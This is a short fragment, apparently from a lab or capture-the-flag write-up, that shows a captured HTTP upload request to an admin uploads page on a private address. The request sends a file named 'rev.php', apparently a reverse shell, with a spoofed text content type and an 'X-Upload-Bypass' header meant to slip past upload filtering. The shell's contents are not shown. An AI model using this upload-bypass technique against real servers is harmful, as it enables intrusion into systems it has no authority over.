 6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------2569213270299607105415
8 Content-Length: 691
9 Origin: http://192.168.16.63
10 Connection: keep-alive
11 Referer: http://192.168.16.63/password1234/admin-uploads.php
12 Cookie: PHPSESSID=hj6raggbnjsv6no3g4sd5300q3
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 X-Upload-Bypass: allow
16
17 -----------------------------256921327029960710541596726147
18 Content-Disposition: form-data; name="file"; filename="rev.php"
19 Content-Type: text/plain
20
21
Search